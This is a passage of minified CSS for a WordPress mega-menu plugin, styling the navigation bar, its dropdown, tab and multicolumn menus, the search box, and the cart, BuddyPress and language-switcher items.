!important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu 